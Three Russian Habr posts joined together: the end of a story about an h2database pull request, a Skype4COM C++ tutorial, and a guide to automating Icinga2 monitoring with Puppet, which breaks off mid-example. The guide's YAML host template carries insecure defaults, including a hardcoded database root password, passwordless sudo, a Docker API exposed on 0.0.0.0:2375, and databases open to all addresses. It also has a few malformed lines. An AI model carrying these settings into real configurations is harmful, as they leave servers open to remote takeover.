Патч был создан в выходной и отправлен как pull request в репозитарий проекта, заодно создал [заявку об ошибке](https://github.com/h2database/h2database/issues/695). После этого началась переписка и аргументация изменения для контрибьютора, второго по активности в репозитарии h2database. Выполнил все его требования и замечания для этого pull request и изменения приняли в основной код проекта. Ушло много свободного времени из-за двух строчек изменений и драйвера redshift. Но тут уже был азарт и дело принципа — выжить в мире где ископаемый протокол перекрывает современный. Спасибо [ему](https://github.com/grandinj) за уделенное время, за то что вник в эту проблему. Верю что дотошность при приеме pull request в популярном open source проекте идет на пользу качеству. Прошло почти два выходных дня, пока две строчки для исправления бага появились в проекте.
Другой [pull request](https://github.com/schemaspy/schemaspy/pull/202) на новый функционал в schemaspy висит уже больше недели. Тут виноват сам, проблема что разрабатывал его на linux, а не работало на windows системе. Каюсь, что не дотестировал сразу.
Делитесь про то, как несколько строк кода поглощали время. Есть интригующие истории и рассказы детективного жанра?
|
https://habr.com/ru/post/345542/
| null |
ru
| null |
# Использование Skype API в С++
Не так давно понадобилась написать приложение которое бы автоматически отправляло сообщение по Skype определенному пользователю, который есть в списке контактов. Задача была не много сложнее, но дело не в этом. Решил написать маленькую статейку по использованию Skype API.
Всем известно, что у Skype есть свое API, причем для разных языков. Я хотел начать описания с Skype4COM для С++.
Скачать Skype4COM можно с [официального сайта](https://developer.skype.com/Download).
В архиве находятся три файлика:
* Skype4COM.chm
* Skype4COM.dll
* Skype4COM.msm
Нам нужен собственно **Skype4COM.dll**.
Hello world для Skype
---------------------
За первый пример я решил взять пример с сайта скайпа, который выводит версию текущего скайп клиента.
> `#import "Skype4COM.dll"
>
>
>
> int \_tmain(int argc, \_TCHAR\* argv[]) {
>
> // Инициализмруем COM соединение
>
> CoInitialize(NULL);
>
>
>
> // Создаем Skype объект
>
> SKYPE4COMLib::ISkypePtr pSkype(\_\_uuidof(SKYPE4COMLib::Skype));
>
>
>
> // Соединяемся с Skype API
>
> pSkype->Attach(6,VARIANT\_TRUE);
>
>
>
> // Получаем версию клиента и выводим ее
>
> \_bstr\_t bstrSkypeVersion = pSkype->GetVersion();
>
> printf("Skype client version %s\n", (char\*)bstrSkypeVersion);
>
>
>
> //Печатаем версию COM "обертки"
>
> \_bstr\_t bstrWrapperVersion = pSkype->GetApiWrapperVersion();
>
> printf("COM wrapper version %s\n", (char\*)bstrWrapperVersion);
>
>
>
> // Удаляем соединения со скайп
>
> pSkype = NULL;
>
> CoUninitialize();
>
>
>
> return 0;
>
> }`
В целом все просто и понятно. Правда есть один момен не много не приятный, как всегда связанный с безопасностью, что на строке:
> `pSkype->Attach(6, VARIANT_TRUE);`
скайп запросить разрешение на использования ресурсов скайпа нашим приложением. Со стороны безопасности оно то правильно, но есть мелкий вариант обхода, но о нем не в формате текущего поста ))))
Отправить сообщение пользователю из списка контактов
----------------------------------------------------
Продолжаем набор банальных примеров, теперь собственно разберемся с отправкой сообщения:
> `#import "Skype4COM.dll"
>
> using namespace SKYPE4COMLib;
>
>
>
> int \_tmain(int argc, \_TCHAR\* argv[]) {
>
> CoInitialize(NULL);
>
> ISkypePtr pSkype(\_\_uuidof(Skype));
>
> pSkype->Attach(6,VARIANT\_TRUE);
>
>
>
> IChatMessage \*message;
>
> message = pSkype->SendMessage(\_bstr\_t(L"user\_name"), \_bstr\_t(L"Привет"));
>
> printf("%s sent message", (char \*)message->FromHandle);
>
>
>
> pSkype = NULL;
>
> CoUninitialize();
>
> return 0;
>
> }`
Для того, что бы набрать пользователя, нужно вызвать метод **PlaceCall**:
> `ICallPtr pCall = pSkype->PlaceCall(_bstr_t(L"user_name"), L"", L"", L"");`
Получить список контактов
-------------------------
> `IUserCollectionPtr contactList = pSkype->GetFriends();
>
> for(int i = 1; i <= contactList->GetCount(); i++) {
>
> \_bstr\_t bstrHandle = contactList->GetItem(i)->GetHandle();
>
> \_bstr\_t bstrFullname = contactList->GetItem(i)->GetFullName();
>
> printf("Friend login %s and name %s \n", (char\*)bstrHandle, (char\*)bstrFullname);
>
> }`
[Исходники](http://www.denis.pp.ua/wp-content/uploads/2009/10/SkypeSamplesPart1.zip)
Если тема интересна могу написать более интересные примеры использования Skype4COM…
|
https://habr.com/ru/post/72059/
| null |
ru
| null |
# Автоматизация системы мониторинга на базе Icinga2 и Puppet
Автоматизация системы мониторинга на базе Icinga2 и Puppet
===========================================================
### Поговорим немного о… Infrastructure as code (IaC).
На Хабре есть несколько очень хороших статей про Icinga2, есть также отличные статьи про Puppet:
[Icinga2 простой вариант](https://habr.com/post/326450/)
[Поднимаем микромониторинг на icinga2 с минимальными затратами](https://habr.com/post/307358/)
[Настройка современного Puppet сервера с нуля](https://habr.com/post/229867/)
Однако тема автоматизации и интеграции этих двух потрясающих систем совсем не раскрыта.
В данном руководстве, я покажу на «живом» примере, как можно, объединив эти две
системы, получить мощный инструмент мониторинга вашей инфраструктуры со всем набором необходимых функций. Статья является своего рода руководством к действию по установке пакета «все в одном флаконе». После выполнения этого руководства у вас в наличии будет полностью рабочее решение мониторинга, которое в дальнейшем можно будет «допиливать» под себя. Давайте попробуем!
Итак:
=====
Мы подняли новый хост. И нам нужно:
-----------------------------------
1. Чтобы его мониторинг автоматически появился в Icinga2, и создались базовые проверки:
---------------------------------------------------------------------------------------
| | | |
| --- | --- | --- |
| **Проверки** | **Снимки** | **Пояснения** |
| **Host**
| | С заданной периодичностью проверяем командой ping, что хост «живой». |
| **Disk usage**
| | Проверям, что у нас достаточно свободного места на дисках. |
| **Load average**
| | Мониторим нагрузку на сервере динамически. Учитывается количество процессоров на нём. |
| **Free memory**
| | Проверяем, что у нас достаточно свободной памяти на сервере. |
| **Open ports**
| | Сканируем порты на сервере и создаём карту открытых портов. Мониторим, что у нас не появились новые открытые или закрытые порты. |
| **Critical updates**
| | Мониторим наличие критических обновлений на сервере. |
2. Добавлять кастомные проверки на различные сервисы в удобном и понятном виде. Что бы потом директору показать какие мы молодцы и премию получить!
----------------------------------------------------------------------------------------------------------------------------------------------------
Некоторые примеры:
| **Сервис** | **YAML-код проверки** |
| --- | --- |
| **Virtual host** Проверяем «живой» хост или нет.
|
```
'%{::fqdn} virtual host' :
target: /etc/icinga2/zones.d/master/%{::fqdn}.conf
apply: true
assign: [ 'host.name == %{::fqdn}' ]
display_name: '%{::fqdn} virtualhost'
check_command: 'http'
vars:
http_uri: /
http_ssl: true
http_vhost: 'hostname'
http_address: "%{lookup('host_address')}"
```
|
| **PostgreSQL** Проверяем, что мы можем соединиться с БД PostgreSQL.
|
```
'%{::fqdn} PostgreSQL':
target: /etc/icinga2/zones.d/master/%{::fqdn}.conf
apply: true
assign: [ 'host.name == %{::fqdn}' ]
display_name: 'PostgreSQL'
command_endpoint: '%{::fqdn}'
check_command: "postgres"
vars:
postgres_host: "localhost"
postgres_action: "connection"
phone_notifications: true
```
|
| **Nginx Status** Мониторим статус Nginx через stub\_status.
|
```
'%{::fqdn} nginx status' :
target: /etc/icinga2/zones.d/master/%{::fqdn}.conf
apply: true
assign: [ 'host.name == %{::fqdn}' ]
command_endpoint: '%{::fqdn}'
display_name: 'nginx status'
check_command: 'nginx_status'
vars:
nginx_status_host_address: localhost
nginx_status_servername: server.com
nginx_status_critical: '1600,60,30'
nginx_status_warn: '1500,55,25'
```
|
3. Чтобы всё было аккуратно, надёжно и красиво. И главное, потратить не более 30 минут на возню с первоначальной настройкой.
-----------------------------------------------------------------------------------------------------------------------------
*У вас должен быть опыт работы с Docker'ом, а значит и с Linux — само собой.
Данный сетап описан под Debian/Ubuntu. И, хотя я не вижу причин ему не работать на других Unix-подобных системах, сам я таких гарантий дать не могу. У меня есть пара машин с CentOS, там это работает, но большинство, всё же — это Debian/Ubuntu.*
Начнём
------
Скажу сразу, мне удобно, когда вся конфигурация хоста — сервисы, конфиги, софт, аккаунты и т.п. — описываются одним yaml-файлом, это фактически позволяет избежать документирования инфраструктуры и даёт наглядность конфигурации. Открыл соответствующий проект в git-репозитории, где имена файлов соответствуют имени хоста, затем открыл конфиг нужного хоста. И сразу видно, какие сервисы есть на хосте, что из этого бэкапится, что мониторится и т.д.
**Вот так выглядит структура проекта в репозитории:**
```
project_1/hostname1.com.yaml
project_2/hostname2.com.yaml
project_3/hostname3.com.yaml
```
У себя я использую вот такой шаблон, в котором описывается конфигурация любого из наших серверов:
**Полный шаблон**
```
#============================|INPUT DATA|=================================#
#---------------------------------------|VARS|----------------------------#
#---//Information about variables, keys & contacts//----------------------#
host_address: x.x.x.x
my_company:
my_mail_domain:
my_ssh_port:
#---------------------------------------|CLASSES|-------------------------#
#---//Classes are modules installed on the server.//----------------------#
#---//These modules process the arguments typed below.//------------------#
#---//Without classes nothing will work.//--------------------------------#
#---//Class default_role is mandatory. This class will install//----------#
#---//etckeeper, some required perl modules and manages all the logics.//-#
classes:
- default_role
#---------------------------------------|TIMEZONE|------------------------#
#---//Set timezone, which will be used on the host.//---------------------#
timezone::timezone: Europe/Moscow
#---------------------------------------|FACTS|---------------------------#
#---//Facts are variables which puppet agent uses.//----------------------#
facter::facts_hash:
role:
value: 'name'
company:
value: 'name of company'
file: 'location.txt'
#=========================================================================#
#============================|PUPPET|=====================================#
#---//Settings for puppet agent.//----------------------------------------#
puppet::runmode: cron
puppet::ca_server: "%{lookup('puppet_ca')}"
puppet::puppetmaster: "%{lookup('puppet_master')}"
#=========================================================================#
#============================|CRON TASKS|=================================#
cron_tasks:
Name:
command: ""
user:
minute: ''
hour: ''
#=========================================================================#
#============================|SUPERVISOR|=================================#
#---//Supervisor is a process manager//-----------------------------------#
supervisord::install_pip: false
supervisord::install_init: false
supervisord::service_name: supervisor
supervisord::package_provider: apt
supervisord::executable: /usr/bin/supervisord
supervisord::executable_ctl: /usr/bin/supervisorctl
supervisord::config_file: /etc/supervisor/supervisord.conf
supervisord::programs:
'name':
ensure: present
command: 'su - rails -c "/home/name/s2"'
autostart: no
autorestart: 'false'
directory: /home/name/domainName/current
#=========================================================================#
#============================|SECURITY|===================================#
#-------------------------------------|FIREWALL|--------------------------#
#---//Iptables rules//----------------------------------------------------#
firewall:
096 Allow inbound SSH:
dport: "%{lookup('my_ssh_port')}"
proto: tcp
action: accept
#-------------------------------------|FAIL2BAN|--------------------------#
#-------------------------------------|ACCESS|----------------------------#
#--------------------------------------------|ACCOUNTS|-------------------#
#---//Discription of accounts which will be created on server.//----------#
accounts:
user:
shell: '/bin/bash'
password: ''
locked: false
purge_sshkeys: true
groups:
- docker
sshkeys:
- "%{alias('admins_ssh_keys')}"
#--------------------------------------------|SUDO|-----------------------#
#---//Appointment permissions for users.//--------------------------------#
sudo::config_file_replace: false
sudo::configs:
user:
content: "user ALL=(ALL) NOPASSWD: ALL"
#--------------------------------------------|SSH|------------------------#
#--------//Settings for ssh server.//-------------------------------------#
ssh::storeconfigs_enabled: true
ssh::server_options:
Protocol: '2'
Port: "%{lookup('my_ssh_port')}"
PasswordAuthentication: 'yes'
PermitRootLogin: 'without-password'
SyslogFacility: 'AUTHPRIV'
UsePAM: 'yes'
X11Forwarding: 'no'
#--------------------------------------------|VPN|------------------------#
#---//Settings for vpn server.//------------------------------------------#
openvpn::servers:
'namehost':
country: ''
province: ''
city: ''
organization: ''
email: ''
server: 'x.x.x.x 255.255.255.0'
dev: tun
local: "%{lookup('host_address')}"
openvpn::client_defaults:
server: 'namehost'
openvpn::clients:
# Firstname Lastname
'user': {}
openvpn::client_specific_configs:
'user':
server: 'namehost'
redirect_gateway: true
route:
- x.x.x.x 255.255.255.255
#=========================================================================#
#============================|OPERATING SYSTEM|===========================#
#---------------------------------------------|SYSCTL|--------------------#
#---//set sysctl parameters//---------------------------------------------#
sysctl::base::values:
fs.file-max:
value: '2097152000'
net.netfilter.nf_conntrack_max:
value: '1048576'
net.nf_conntrack_max:
value: '1048576'
net.ipv6.conf.all.disable_ipv6:
value: '1'
vm.oom_kill_allocating_task:
value: '1'
net.ipv4.ip_forward:
value: '0'
net.ipv4.tcp_keepalive_time:
value: '3'
net.ipv4.tcp_keepalive_intvl:
value: '60'
net.ipv4.tcp_keepalive_probes:
value: '9'
#---------------------------------------------|RCS|-----------------------#
#---//Managment of RC scenario//------------------------------------------#
rcs::tmptime: '-1'
#---------------------------------------------|WEB SERVERS|---------------#
#---------------------------------------------------------|HAPROXY|-------#
#---//HAProxy is software that provides a high availability load//--------#
#---//balancer and proxy server for TCP and HTTP-based applications//-----#
#---// that spreads requests across multiple servers.//-------------------#
haproxy::merge_options: true
haproxy::defaults_options:
log: global
maxconn: 20000
option: [
'tcplog',
'redispatch',
'dontlognull'
]
retries: 3
stats: enable
timeout: [
'http-request 10s',
'queue 1m',
'check 10s',
'connect 300000000ms',
'client 300000000ms',
'server 300000000ms'
]
haproxy_server:
stats:
ipaddress: "%{lookup('host_address')}"
ports: '9090'
options:
mode: 'http'
stats: [ 'uri /', 'auth puppet:123123123' ]
postgres:
collect_exported: false
ipaddress: '0.0.0.0'
ports: '5432'
options:
option:
- tcplog
balance: roundrobin
haproxy_balancemember:
hostname1:
listening_service: postgres
server_names: hostname1
ipaddresses: "%{lookup('host1_ip')}"
ports: 6432
options: check
hostname2:
listening_service: postgres
server_names: hostname2
ipaddresses: "%{lookup('host2_ip')}"
ports: 6432
options:
- check
- backup
#---------------------------------------------|NGINX|---------------------#
#---//Nginx is a web server which can also be used as a reverse proxy,//--#
#---//load balancer, mail proxy and HTTP cache//--------------------------#
nginx::nginx_cfg_prepend:
'load_module':
- modules/ngx_http_geoip_module.so
nginx::http_raw_append:
- 'real_ip_header X-Forwarded-For;'
- 'geoip_country /usr/share/GeoIP/GeoIP.dat;'
- 'set_real_ip_from 0.0.0.0/0;'
nginx::worker_rlimit_nofile: 16384
nginx::confd: true
nginx::server_purrge: true
nginx::server::maintenance: true
#---------------------------------------------nginx-|MAPS|----------------#
nginx::string_mappings:
allowed_country:
ensure: present
string: '$geoip_country_code'
mappings:
- key: 'default'
value: 'yes'
- key: 'US'
value: 'no'
#---------------------------------------------nginx-|UPSTREAMS|-----------#
nginx::nginx_upstreams:
"upstreamName":
ensure: present
members:
- "localhost:9999"
#---------------------------------------------nginx-|VHOSTS|--------------#
nginx::nginx_servers:
'hostname':
proxy: 'http://'
location_raw_append:
- 'if ($allowed_country = no) {return 403;}'
try_files:
- ''
- /index.html
- =404
ssl: true
ssl_cert: "/etc/letsencrypt/live/hostname/fullchain.pem"
ssl_key: "/etc/letsencrypt/live/hostname/privkey.pem"
ssl_trusted_cert: "/etc/letsencrypt/live/hostname/chain.pem"
ssl_redirect: false
ssl_port: 443
error_pages:
'403': /usa-restrict.html
#---------------------------------------------nginx-|HTTPAUTH|------------#
httpauth:
'admin':
file: "/etc/nginx/htaccess"
password: ''
realm: realm
mechanism: basic
ensure: present
#---------------------------------------------nginx-|LOCATIONS|-----------#
nginx::nginx_locations:
'domain1.com/usa-restricted':
location: /usa-restrict.html
www_root: /home/clientName1/clientName1-client-release/current/dist
server: domain1.com
ssl: true
'^~ domain2.com/resources/upload/':
location: '^~ /resources/upload/'
server: domain2.com
location_alias: '/home/clientName2/upload/'
raw_append:
- 'if ($allowed_country = no) {return 403;}'
'/nginx_status-domain3.com':
location: /nginx_status
stub_status: on
raw_append:
- access_log off;
- allow 127.0.0.1;
- deny all;
#---------------------------------------------nginx-|WELL-KNOWN|----------#
#---//These locations are needed for SSL certificates generating//--------#
#---//with Letsencrypt.//-------------------------------------------------#
'x.hostname.zz/.well-known':
location: '/.well-known'
server: x.hostname.zz
proxy: 'http://kibana'
auth_basic: "ciao"
auth_basic_user_file: "/etc/nginx/htaccess
www_root: /var/www/html
ssl: true
'hostname.zz/~* \.(?:ico|css|js|html|map|gif|jpg|png|svg|ttf|woff|appcache|pdf)$':
location: '~* \.(?:ico|css|js|html|map|gif|jpg|png|svg|ttf|woff|appcache|pdf)$'
www_root: '/home/hostname/hostname-client-release/current/dist'
expires: max
raw_append:
- "add_header Pragma public;"
- 'add_header Cache-Control "public, must-revalidate, proxy-revalidate";'
#---------------------------------------------------|NGINS STATUS|--------#
#----------------------------|LETSENCRYPT|--------------------------------#
#---//Let's Encrypt is a certificate authority that provides
#---//free X.509 certificates for Transport Layer Security (TLS)//--------#
#---//encryption via an automated process designed to eliminate//---------#
#---//the hitherto complex process of manual creation, validation,//------#
#---//signing, installation, and renewal of certificates//----------------#
#---//for secure websites.//----------------------------------------------#
letsencrypt::email: [email protected]
letsencrypt_certonly:
hostname:
manage_cron: true
domains:
- hostname
plugin: webroot
webroot_paths:
- '/var/www/html'
#----------------------------|FILE SERVERS|-------------------------------#
#-----------------------------------------|FILES|-------------------------#
#---//Creating files & folders on the server.//---------------------------#
file:
"/home/hostname/hostname-release/shared/ecosystem.config.js":
ensure: present
owner: hostname
content: |
module.exports = {
/**
* Application configuration section
* http://pm2.keymetrics.io/docs/usage/application-declaration/
*/
apps : [
// First application
{
name : 'api',
script : '/home/hostname/hostname-release/current/dist/index.js',
cwd : '/home/hostname/hostname-release/current/dist/',
watch : false,
ignore_watch : ["logs"],
"log_type": "format",
env: {
COMMON_VARIABLE: 'true'
},
env_production : {
NODE_ENV: 'production',
PORT: 9999,
DEBUG : '*'
},
env_development : {
NODE_ENV: 'development',
PORT: 9999,
DEBUG : '*'
}
},
// Second application
{
name : 'WEB',
script : 'web.js'
}
],
/**
* Deployment section
* http://pm2.keymetrics.io/docs/usage/deployment/
*/
deploy : {
production : {
user : 'node',
host : '0.0.0.0',
ref : 'origin/master',
repo : '[email protected]:repo.git',
path : '/var/www/production',
'post-deploy' : 'npm install && pm2 reload ecosystem.config.js --env production'
},
dev : {
user : 'node',
host : '0.0.0.0',
ref : 'origin/master',
repo : '[email protected]:repo.git',
path : '/var/www/development',
'post-deploy' : 'npm install && pm2 reload ecosystem.config.js --env dev',
env : {
NODE_ENV: 'dev'
}
}
}
};
#-----------------------------------------|FTP|----------------------------#
#---//Very Secure FTP Daemon is an FTP server for Unix-like systems.//-----#
vsftpd::ftpd_banner: 'ASCII FTP Server'
vsftpd::anonymous_enable: 'NO'
vsftpd::write_enable: 'YES'
vsftpd::chroot_local_user: 'YES'
vsftpd::allow_writeable_chroot: 'YES'
vsftpd::userlist_enable: 'YES'
vsftpd::userlist_deny: 'NO'
#-----------------------------------------|NFS|---------------------------#
#---//Network File System is a distributed file system protocol,//--------#
#---//allowing a user on a client computer to access files over//---------#
#---//a computer network much like local storage is accessed.//-----------#
nfs::server_enabled: true
nfs::client_enabled : false
nfs::nfs_v4: true
nfs::nfs_v4_idmap_domain: "%{::domain}"
nfs::nfs_v4_export_root: '/share'
nfs::nfs_v4_export_root_clients: "%{lookup('host_address')}/32(rw,fsid=root,insecure,no_subtree_check,async,no_root_squash)"
nfs::nfs_exports_global:
/var/www: {}
/var/smb: {}
#----------------------------|PACKAGES|-----------------------------------#
#---//Install of packages to server.//------------------------------------#
packages:
namePackage:
ensure: installed
#-------------------------------------|APT|-------------------------------#
#---//Management of repository of packages.//---#
apt::sources:
'debian_unstable':
comment: 'This is the iWeb Debian unstable mirror'
location: 'http://debian.mirror.iweb.ca/debian/'
release: 'unstable'
repos: 'main contrib non-free'
pin: '-10'
key:
id: 'IDIDIDIDIDIDIDIDIDIDIDIDIDIDIDID'
server: 'subkeys.pgp.net'
include:
src: true
deb: true
'puppetlabs':
location: 'http://apt.puppetlabs.com'
repos: 'main'
key:
id: 'IDIDIDIDIDIDIDIDIDIDIDIDIDIDIDID'
server: 'pgp.mit.edu'
#-------------------------------------|PHP|-------------------------------#
php_pool:
myadmin:
listen: 'x.x.x.x:x'
#-------------------------------------|RVM|-------------------------------#
#---//Ruby Version Manager is a unix-like software platform designed//---#
#---//to manage multiple installations of Ruby on the same device.//------#
rvm_ruby:
user1_rvm:
user: user1
version: ruby-2.5.1
white_label_platform: default
#-------------------------------------|PYTHON|----------------------------#
python::version: system
python::dev: present
python::virtualenv: true
#----------------------------|NODEJS|-------------------------------------#
#-----------------------------------|NVM|---------------------------------#
#---//Node Version Manager for Node.js//----------------------------------#
#---//Node.js lets developers use JavaScript to write Command Line//------#
#---//tools and for server-side scripting—running scripts server-side//---#
#---//to produce dynamic web page content before the page is sent//-------#
#---//to the user's web browser.//----------------------------------------#
nodejs::repo_url_suffix: '8.x'
nvm::user: name
nvm::install_node: 8.10.0
#----------------------------|DOCKER|-------------------------------------#
#---//Docker's management//-----------------------------------------------#
docker::run_instance::instance:
nats:
image: 'nats'
extra_parameters: '-p 8222:8222 -p 4222:4222 -p 6222:6222 --name nats --network admin_default'
docker::compose::ensure: present
docker_compose:
/etc/admin/gitlab/docker-compose.yaml:
ensure: present
docker::iptables: false
docker::tcp_bind: tcp://0.0.0.0:2375
docker::compose::ensure: present
docker_swarm:
'agent':
ensure: present
join: true
advertise_addr: '%{::ipaddress_enp2s0}'
listen_addr: '%{::ipaddress_enp2s0}'
manager_ip: '%{lookup("host_address")}'
token: ''
docker_registry:
'host.com:5000':
username: ''
password: ''
email: '[email protected]'
#=========================================================================#
#============================|BACKUPS UPDATES|============================#
#--------------------------------------------|UPDATES|--------------------#
#---//Unattended upgrades is the linux-like mechanism//-------------------#
#---//automatic updates.//------------------------------------------------#
unattended_upgrades::origins:
- "o=Debian,n=${distro_codename}"
- "o=Debian,n=${distro_codename}-security"
- "o=Debian,n=${distro_codename}-updates"
- "o=Debian,n=${distro_codename}-proposed"
- "o=Debian,n=${distro_codename}-backports"
- "o=debian icinga,n=icinga-${distro_codename}"
- "o=Zabbix,n=${distro_codename}"
#--------------------------------------------|BACKUPS|--------------------#
#---//The backups are processed by gembackup.//---------------------------#
backup_jobs:
#Creates full backup
type_files:
types: ['archive']
add:
- '/path'
storage_type: 'ftp'
storage_host: "%{lookup('my_ftp_hostname')}"
path: '/files/'
storage_username: "%{lookup('my_backup_ftp_username')}"
storage_password: "%{lookup('my_backup_ftp_password')}"
compressor: "%{lookup('my_backup_compressor')}"
keep: 7
weekday: [1-7]
hour: 0
minute: 0
#--------------------------------------------|MOUNT|----------------------#
#---//Сontrol the mounting of remote & local mount points.//--------------#
mount:
#Mount folder from other server to keep backups
"/tmp/mediastagetv_netbynet":
device: "%{lookup('host_address')}:/"
ensure: mounted
fstype: nfs4
options: defaults
atboot: false
#--------------------------------------------|S3 AMAZON|------------------#
#---//Simple Storage Service is a cloud computing web service.//----------#
hostname1-archives: '/home/hostname1/hostname1/shared/log_amazon'
hostname2-archives: '/home/hostname2/hostname2/shared/log_amazon'
yas3fs::mounts:
#=========================================================================#
#============================|MONITORING|=================================#
#---------------------------------------|ICINGA SERVICES|-----------------#
#---//Managment of monitoring system.//-----------------------------------#
icinga2_service:
'%{::fqdn} virtual host' :
target: /etc/icinga2/zones.d/master/%{::fqdn}.conf
apply: true
assign: [ 'host.name == %{::fqdn}' ]
display_name: '%{::fqdn} virtualhost'
check_command: 'http'
vars:
http_uri: /
http_ssl: true
http_vhost: 'hostname'
http_address: "%{lookup('host_address')}"
'%{::fqdn} nginx status' :
target: /etc/icinga2/zones.d/master/%{::fqdn}.conf
apply: true
assign: [ 'host.name == %{::fqdn}' ]
command_endpoint: '%{::fqdn}'
display_name: 'nginx status'
check_command: 'nginx_status'
vars:
nginx_status_host_address: localhost
nginx_status_servername: server.com
nginx_status_critical: '1600,60,30'
nginx_status_warn: '1500,55,25'
'%{::fqdn} redis':
target: /etc/icinga2/zones.d/master/%{::fqdn}.conf
apply: true
assign: [ 'host.name == %{::fqdn}' ]
display_name: 'Redis'
command_endpoint: '%{::fqdn}'
check_command: "redis"
vars:
redis_hostname: localhost
redis_port: 6379
redis_perfvars: '*'
#=========================================================================#
#============================|MAIL & LOGS|================================#
#----------------------------------------|MAIL|---------------------------#
#---------------------------------------------|POSTFIX|-------------------#
#---//Management of mail-server Postfix.//--------------------------------#
postfix::manage_conffiles: false
postfix_config:
relayhost:
ensure: present
value: "%{lookup('host_address')}"
virtual_maps:
value: hash:/etc/postfix/virtual
ensure: present
sender_canonical_map:
value: hash:/etc/postfix/canonical_sender
ensure: present
postfix_hash:
'/etc/postfix/virtual':
ensure: present
content: |
root %{lookup('hostname_admin_emails')}
rails %{lookup('hostname_emails')}
'/etc/postfix/canonical_sender':
ensure: present
content: |
name@%{lookup('my_domain')} name@my_domain.com
root@%{lookup('my_domain')} root@my_domain.com
#----------------------------------------|LOGS|---------------------------#
#---------------------------------------------|RSYSLOG|-------------------#
#---//Rsyslog is a software utility for forwarding log messages//---------#
#---//in an IP network. It implements the basic syslog protocol,//--------#
#---//extends it with content-based filtering, rich filtering//-----------#
#---//capabilities, flexible configuration options and adds features//----#
#---//such as using TCP for transport.//----------------------------------#
rsyslog::client:
log_local: true
my_rsyslog_snippet:
99_everything:
content: "*.*;auth,authpriv.none /var/log/syslog\n"
01_mail:
content: "mail.* -/var/log/mail.log\n& stop"
02_auth:
content: "auth,authpriv.* /var/log/auth\n& stop"
03_puppetagent:
content: ":programname,contains,\"puppet-agent\" /var/log/puppetlabs/puppet/puppet-agent.log\n& stop"
04_iptables:
content: ":msg,contains,\"IPTABLES INPUT\" /var/log/iptables/iptables.log\n& stop"
05_pam_unix:
content: ":msg,regex,\".*session opened for.*(uid=0)\" /var/log/admin/auth.log\n& stop"
06_sshd:
content: ":msg,regex,\".*publickey for username.*0.0.0.0\" /var/log/admin/auth.log\n& stop
#---------------------------------------------|LOGWATCH|------------------#
#---//Logwatch is a log-analysator for create short reports.//------------#
logwatch::format: text
logwatch::service:
# Ignore this servie
- -http
- -iptables
#---------------------------------------------|LOGROTATE|-----------------#
#---//Management of rotation of log files.//------------------------------#
my_rclogs_path: '/home/hostname/hostname/shared/log'
my_rclogs_amazon_path: '/home/hostname1/hostname1/shared/log_amazon'
my_ttlogs_path: '/home/hostname2/hostname2/shared/log'
my_ttlogs_amazon_path: '/home/hostname/hostname/shared/log_amazon'
logrotate::ensure: latest
logrotate::config:
dateext: true
compress: true
logrotate::rules:
booking-logs:
path: '%{lookup("my_rclogs_path")}/booking_com.log'
size: 2500M
rotate: 20
copytruncate: true
delaycompress: true
dateext: true
dateformat: -%Y%m%d-%s
compress: true
postrotate: mv %{lookup('my_rclogs_path')}/booking_com.log*.gz %{lookup('my_rclogs_amazon_path')}/
#---------------------------------------------|ATOP|----------------------#
#---//ATOP service displays a new information about CPU//-----------------#
#---//and memory utilization.//-------------------------------------------#
atop::service: true
atop::interval: 30
#----------------------------------------|DNS|----------------------------#
#---//Management of file /etc/resolv.conf//-------------------------------#
resolv_conf::nameservers:
- 0.0.0.0
- 0.0.0.0
#=========================================================================#
#============================|DATABASES|==================================#
#--------------------------------------|MYSQL|----------------------------#
#---//MySQL is a relational database management system.//-----------------#
mysql::server::package_ensure: 'installed' #·
mysql::server::root_password: "ooy5ieneePahnei"
mysql::server::manage_config_file: true
mysql::server::service_name: 'mysql' # required for puppet module
mysql::server::override_options:
'mysqld':
'bind-address': '*'
"userName": "",
"password": "",
"databaseName": "",
mysql::server::db:
"hostname":
user: ""
password: ""
host: "%"
grant:
- "ALL"
#-------------------------------------|ELASTICSEARCH|---------------------#
#---//Elasticsearch is a search engine based on Lucene.//-----------------#
#---//It provides a distributed, multitenant-capable full-text search//---#
#---//engine with an HTTP web interface and schema-free JSON documents.//-#
elasticsearch::version: 5.5.1
elasticsearch::manage_repo: true
elasticsearch::repo_version: 5.x
elasticsearch::java_install: false
elasticsearch::restart_on_change: true
elasticsearch_instance:
'es-01':
ensure: 'present'
#-------------------------------------|REDIS|-----------------------------#
#---//Redis is an in-memory database project implementing//---------------#
#---//a distributed, in-memory key-value store with//---------------------#
#---//optional durability.//----------------------------------------------#
redis::bind: 0.0.0.0
#-------------------------------------|ZOOKEPER|--------------------------#
#---//Zooker is a centralized service for distributed systems//-----------#
#---//to a hierarchical key-value store, which is used to provide//-------#
#---//a distributed configuration service, synchronization service,//-----#
#---//and naming registry for large distributed systems.//----------------#
zookeeper::init_limit: '1000'
zookeeper::id: '1'
zookeeper::purge_interval: '1'
zookeeper::servers:
- "%{lookup('host')}"
#-------------------------------------|POSTGRES|--------------------------#
#---//Postgres, is an object-relational database management system//------#
#---//with an emphasis on extensibility and standards compliance.//-------#
#---//As a database server, its primary functions are to store data//----#
#---//securely and return that data in response to requests from other//--#
#---//software applications.//--------------------------------------------#
postgresql::server::postgres_password:
postgresql::server::ip_mask_allow_all_users: '0.0.0.0/0'
postgresql::postgresql::server:
ip_mask_allow_all_users: '0.0.0.0/32'
postgres_db:
master:
user:
password:
confluence:
user:
password:
postgres_config:
'max_connections':
value: 300
postgres_hba:
'Allow locals without password':
order: 1
description: 'locals postgres no password'
type: 'host'
address: '127.0.0.1/32'
database: 'all'
user: 'all'
auth_method: 'trust'
#----------------------------------------------|PGBOUNCER|----------------#
#---//PgBouncer is a connection pooler for PostgreSQL//-------------------#
pgbouncer::group: postgres
pgbouncer::user: postgres
pgbouncer::userlist:
- user:
password:
pgbouncer::databases:
- source_db: recommender
host: "%{lookup('')}"
dest_db: recommender
auth_user: recommender
pool_size: 200
auth_pass:
- source_db: master
host: "%{lookup('')}"
dest_db: recommender
auth_user: recommender
pool_size: 50
auth_pass:
- source_db: slave
host: "%{lookup('')}"
dest_db: recommender
auth_user: recommender
pool_size: 200
auth_pass:
#=========================================================================#
#==============================|APPLICATION SERVICES|=====================#
#---------------------------------------------------|CONFLUENCE|----------#
#---------------------------------------------------|JENKINS|-------------#
#=========================================================================#
```
### Пример секции мониторинга:
```
#============================|MONITORING|=================================#
#---------------------------------------|ICINGA SERVICES|-----------------#
#---//Managment of monitoring system.//-----------------------------------#
icinga2_service:
'%{::fqdn} virtual host' :
target: /etc/icinga2/zones.d/master/%{::fqdn}.conf
apply: true
assign: [ 'host.name == %{::fqdn}' ]
display_name: '%{::fqdn} virtualhost'
check_command: 'http'
vars:
http_uri: /
